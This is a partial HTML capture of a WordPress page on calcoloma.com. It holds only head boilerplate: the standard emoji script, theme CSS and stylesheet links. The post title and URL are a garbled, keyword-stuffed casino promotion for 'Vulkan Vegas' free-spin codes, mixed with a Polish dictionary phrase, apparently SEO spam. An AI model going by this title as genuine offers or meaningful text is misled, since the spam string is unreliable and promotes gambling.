

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calcoloma.com/2022/03/13/vulkan-vegas-50-free-spins-codek8io-vipsign-around-get-5vulkan-las-vegas-50-free-spins-code4z7ivulkan-vegas-50-free-rounds-code4z7i-tumaczenie-angielski-polski-pons/
body_size: 18190
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Vulkan Vegas 50 Free Spins Code️️k8io Vipsign Around Get 5️vulkan Las Vegas 50 Free Spins Code4z7ivulkan Vegas 50 Free Rounds Code4z7i Tłumaczenie Angielski-polski Pons &#8211; Cal Coloma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Feed" href="https://calcoloma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Feed de los comentarios" href="https://calcoloma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Comentario Vulkan Vegas 50 Free Spins Code️️k8io Vipsign Around Get 5️vulkan Las Vegas 50 Free Spins Code4z7ivulkan Vegas 50 Free Rounds Code4z7i Tłumaczenie Angielski-polski Pons del feed" href="https://calcoloma.com/2022/03/13/vulkan-vegas-50-free-spins-codek8io-vipsign-around-get-5vulkan-las-vegas-50-free-spins-code4z7ivulkan-vegas-50-free-rounds-code4z7i-tumaczenie-angielski-polski-pons/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calcoloma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://calcoloma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bard-style-css' href='https://calcoloma.com/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/fontawesome/all.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/fontello.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/slick.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/woocommerce.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css' href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://calcoloma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calcoloma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://calcoloma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://calcoloma.com/wp-json/wp/v2/posts/1451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calcoloma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://calcoloma.com/2022/03/13/vulkan-vegas-50-free-spins-codek8io-vipsign-around-get-5vulkan-las-vegas-50-free-spins-code4z7ivulkan-vegas-50-free-rounds-code4z7i-tumaczenie-angielski-polski-pons/" />
<link rel='shortlink' href='https://calcoloma.com/?p=1451' />
<link rel="alternate" type="application/json+oembed" href="https://calcoloma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalcoloma.com%2F2022%2F03%2F13%2Fvulkan-vegas-50-free-spins-codek8io-vipsign-around-get-5vulkan-las-vegas-50-free-spins-code4z7ivulkan-vegas-50-free-rounds-code4z7i-tumaczenie-angielski-polski-pons%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://calcoloma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalcoloma.com%2F2022%2F03%2F13%2Fvulkan-vegas-50-free-spins-codek8io-vipsign-around-get-5vulkan-las-vegas-50-free-spins-code4z7ivulkan-vegas-50-free-rounds-code4z7i-tumaczenie-angielski-polski-pons%2F&#038;format=xml" />
<link rel="pingback" href="https://calcoloma.com/xmlrpc.php">
<style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #57bf3b;}.site-description:before,.site-description:after {background: #57bf3b;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija .widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 302px;}.main-container {width: calc(100% - 604px);width: -webkit-calc(100% - 604px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url(https://calcoloma.com/wp-content/uploads/2022/02/cropped-llegum.jpeg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.main-nav-buttons {position: absolute;top: 0px;left: 40px;z-index: 1;}#main-menu {padding-left: 0 !important;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( 